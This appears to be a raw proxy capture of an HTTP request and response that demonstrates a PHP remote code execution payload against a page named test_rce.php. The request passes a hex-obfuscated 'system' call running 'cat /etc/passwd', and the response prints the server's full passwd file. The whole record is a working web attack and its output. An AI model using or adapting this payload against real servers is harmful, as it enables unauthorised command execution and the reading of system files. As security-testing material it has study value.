 Raw Params Headers Hex
GET /test_rce.php?code=%22\x73\x79\x73\x74\x65\x6d%22(%22cat%20/etc/passwd%22); HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 25 Dec 2018 03:50:47 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.0.10
X-Powered-By: PHP/7.0.10
Content-Length: 1825
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
libstoragemgmt:x:996:994:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin